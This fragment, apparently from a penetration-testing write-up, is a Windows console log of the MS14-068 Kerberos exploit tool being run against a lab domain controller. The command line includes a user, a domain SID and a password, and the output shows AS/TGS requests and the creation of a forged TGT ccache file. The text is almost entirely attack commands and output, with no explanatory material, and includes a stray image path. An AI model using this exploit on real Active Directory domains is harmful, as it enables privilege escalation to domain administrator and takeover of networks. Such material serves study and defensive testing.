 2 Dir(s)   5,403,906,048 bytes free
C:\Users\douser\Desktop>MS14-068.exe -u douser@DEMO.COM -s S-1-5-21-979886063-1111900045-1414766810-1107 -d 192.16
8.183.130 -p Dotest123
MS14-068.exe -u douser@DEMO.COM -s S-1-5-21-979886063-1111900045-1414766810-1107 -d 192.168.183.130 -p Dotest123
  [+] Building AS-REQ for 192.168.183.130... Done!
  [+] Sending AS-REQ to 192.168.183.130... Done!
  [+] Receiving AS-REP from 192.168.183.130... Done!
  [+] Parsing AS-REP from 192.168.183.130... Done!
  [+] Building TGS-REQ for 192.168.183.130... Done!
  [+] Sending TGS-REQ to 192.168.183.130... Done!
  [+] Receiving TGS-REP from 192.168.183.130... Done!
  [+] Parsing TGS-REP from 192.168.183.130... Done!
  [+] Creating ccache file 'TGT_douser@DEMO.COM.ccache'... Done!
C:\Users\douser\Desktop>a